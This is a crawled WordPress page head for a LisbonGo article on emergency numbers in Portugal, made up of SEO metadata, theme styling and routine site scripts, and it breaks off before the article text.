

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lisbongo.com/emergency-numbers-in-portugal/
body_size: 25377
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Emergency Numbers in Portugal | LisbonGo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lisbongo.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png" /><link rel="icon" type="image/png" href="https://lisbongo.com/wp-content/uploads/2019/10/Katman-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="If you plan to move to Portugal, the knowledge of Portugal emergency services is very important. Click to learn emergency numbers in Portugal." />
	<link rel="canonical" href="https://lisbongo.com/emergency-numbers-in-portugal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emergency Numbers in Portugal | LisbonGo" />
	<meta property="og:description" content="If you plan to move to Portugal, the knowledge of Portugal emergency services is very important. Click to learn emergency numbers in Portugal." />
	<meta property="og:url" content="https://lisbongo.com/emergency-numbers-in-portugal/" />
	<meta property="og:site_name" content="LisbonGo" />
	<meta property="article:published_time" content="2022-10-27T20:08:13+00:00" />
	<meta property="article:modified_time" content="2022-12-19T13:26:18+00:00" />
	<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal-1024x671.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="671" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Aslı Direğin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aslı Direğin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lisbongo.com/emergency-numbers-in-portugal/#article","isPartOf":{"@id":"https://lisbongo.com/emergency-numbers-in-portugal/"},"author":{"name":"Aslı Direğin","@id":"https://lisbongo.com/#/schema/person/0dc55c2853eb71ae48c5fe7be4f95fe9"},"headline":"Emergency Numbers in Portugal","datePublished":"2022-10-27T20:08:13+00:00","dateModified":"2022-12-19T13:26:18+00:00","mainEntityOfPage":{"@id":"https://lisbongo.com/emergency-numbers-in-portugal/"},"wordCount":903,"commentCount":0,"publisher":{"@id":"https://lisbongo.com/#organization"},"image":{"@id":"https://lisbongo.com/emergency-numbers-in-portugal/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png","articleSection":["Living in Portugal"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lisbongo.com/emergency-numbers-in-portugal/#respond"]}]},{"@type":"WebPage","@id":"https://lisbongo.com/emergency-numbers-in-portugal/","url":"https://lisbongo.com/emergency-numbers-in-portugal/","name":"Emergency Numbers in Portugal | LisbonGo","isPartOf":{"@id":"https://lisbongo.com/#website"},"primaryImageOfPage":{"@id":"https://lisbongo.com/emergency-numbers-in-portugal/#primaryimage"},"image":{"@id":"https://lisbongo.com/emergency-numbers-in-portugal/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png","datePublished":"2022-10-27T20:08:13+00:00","dateModified":"2022-12-19T13:26:18+00:00","description":"If you plan to move to Portugal, the knowledge of Portugal emergency services is very important. Click to learn emergency numbers in Portugal.","breadcrumb":{"@id":"https://lisbongo.com/emergency-numbers-in-portugal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lisbongo.com/emergency-numbers-in-portugal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/emergency-numbers-in-portugal/#primaryimage","url":"https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png","contentUrl":"https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png","width":1280,"height":839,"caption":"emergency numbers portugal"},{"@type":"BreadcrumbList","@id":"https://lisbongo.com/emergency-numbers-in-portugal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lisbongo.com/"},{"@type":"ListItem","position":2,"name":"Emergency Numbers in Portugal"}]},{"@type":"WebSite","@id":"https://lisbongo.com/#website","url":"https://lisbongo.com/","name":"LisbonGo","description":"","publisher":{"@id":"https://lisbongo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lisbongo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lisbongo.com/#organization","name":"LisbonGo","url":"https://lisbongo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/logo/image/","url":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","contentUrl":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","width":4533,"height":1137,"caption":"LisbonGo"},"image":{"@id":"https://lisbongo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lisbongo.com/#/schema/person/0dc55c2853eb71ae48c5fe7be4f95fe9","name":"Aslı Direğin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/18d27713ac0e1ac1b8307a9f8cc1142b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/18d27713ac0e1ac1b8307a9f8cc1142b?s=96&d=mm&r=g","caption":"Aslı Direğin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Feed" href="https://lisbongo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Comments Feed" href="https://lisbongo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Living in Portugal Category Feed" href="https://lisbongo.com/living-in-portugal/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Living in Portugal Category Feed" href="https://lisbongo.com/living-in-portugal/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Emergency Numbers in Portugal Comments Feed" href="https://lisbongo.com/emergency-numbers-in-portugal/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://lisbongo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='gctl-timeline-styles-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/gutenberg-block/build/blocks.style.build.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cltb_cp_timeline-cgb-style-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://lisbongo.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lisbongo.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.51.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 16px;}div#ez-toc-container p.ez-toc-title {font-weight: 400;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://lisbongo.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://lisbongo.com/wp-content/themes/Newsmag/style.css?ver=4.9.1.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://lisbongo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lisbongo.com/wp-json/wp/v2/posts/3538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lisbongo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lisbongo.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://lisbongo.com/?p=3538' />
<link rel="alternate" type="application/json+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Femergency-numbers-in-portugal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Femergency-numbers-in-portugal%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.4" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://lisbongo.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lisbongo.com/?wordfence_lh=1&hid=64351FE89A9DF5152F754AC7F59A34D7');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lisbongo.com\/wp-admin\/","wpRestNonce":"88a340e5f8","wpRestUrl":"https:\/\/lisbongo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lisbongo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/lisbongo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8ab08";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="608ccb8014";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f8ab08;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f8ab08;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
